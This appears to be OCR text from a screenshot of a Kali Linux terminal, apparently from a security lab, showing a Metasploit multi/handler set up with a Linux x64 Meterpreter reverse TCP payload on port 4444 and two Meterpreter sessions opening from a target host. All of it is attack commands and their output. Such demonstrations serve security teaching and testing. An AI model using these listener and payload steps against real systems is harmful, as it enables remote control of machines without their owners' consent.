 Applications Places Terminal Aug 14 11:46 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
https://metasploit.com
=[ metasploit v6.0.43-dev ]
+ -- --=[ 2129 exploits - 1139 auxiliary - 363 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (3012548 bytes) to 192.168.100.15
[*] Meterpreter session 1 opened (88.88.88.100:4444 -> 192.168.100.15:39872) at 2021-08-14 11:42:21 +0800
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.17.0.2 - Meterpreter session 1 closed. Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (3012548 bytes) to 192.168.100.15
[*] Meterpreter session 2 opened (88.88.88.100:4444 -> 192.168.100.15:46602) at 2021-08-14 11:46:32 +0800
meterpreter >
蛇矛实验室